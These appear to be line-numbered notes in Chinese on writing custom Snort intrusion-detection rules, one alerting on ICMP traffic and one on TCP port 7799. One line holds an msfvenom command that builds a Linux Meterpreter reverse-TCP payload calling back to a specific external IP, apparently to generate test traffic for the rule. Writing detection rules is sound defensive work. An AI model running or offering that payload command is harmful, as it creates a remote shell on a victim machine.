 14 自写规则：
15 1、ICMP 协议流量警告
16 snort -i eth0 -c /etc/snort/snort.conf -A fast -l /var/log/snort
17 alert icmp any any -> any any (msg:"ICMP test";
gid:1;sid:10000001;rev:1;)
18 2、特定端口通讯警告
19 msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=47.238.80.232
LPORT=7799 -f elf >7799.elf
20 my.rules
21 include $RULE_PATH/my.rules
22 snort -i eth0 -c /etc/snort/snort.conf -A fast -l /var/log/snort
23 alert tcp any 7799 -> any any (msg:"SNORT：visit destport tcp 7799";
sid:201900001; rev:1;)
24